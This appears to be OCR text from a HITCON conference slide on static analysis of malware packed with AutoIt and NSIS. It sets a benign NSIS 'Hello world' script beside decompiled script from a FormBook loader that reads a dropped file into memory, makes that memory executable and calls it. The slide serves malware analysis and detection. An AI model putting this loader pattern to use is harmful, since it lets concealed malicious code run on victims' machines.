 HITCON
Static Analysis on Malware Packed by AutoIt and NSIS
NSIS scripts and artifacts are the meat
NSIS packed
helloworld.exe
Page instfiles
CompletedText $(LSTR_40)
DetailsButtonText $(LSTR_39)
Section
MessageBox MB_OK "Hello world!"
SectionEnd
NSIS packed
formbook loader
File 5e9ikl8w3iif7ipp6
File 3ugs67ip868x5n
File tjdorfrldbgdlq
System::Alloc 1024
Pop $0
System::Call "kernel32::CreateFile(t'$INSTDIR\tjdorfrldbgdlq', i 0x80000
System::Call "kernel32::VirtualProtect(i r0, i 1024, i 0x40, p0)p.r1"
System::Call "kernel32::ReadFile(i r10, i r0, i 1024, t., i 0) i .r3"
System::Call ::$0()
paloalto
NETWORKS
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
Zong-Yu Wu
ADVERSARY AND HARMONY, THE EVOLUTION OF AI SECURITY
COMMUNITY 23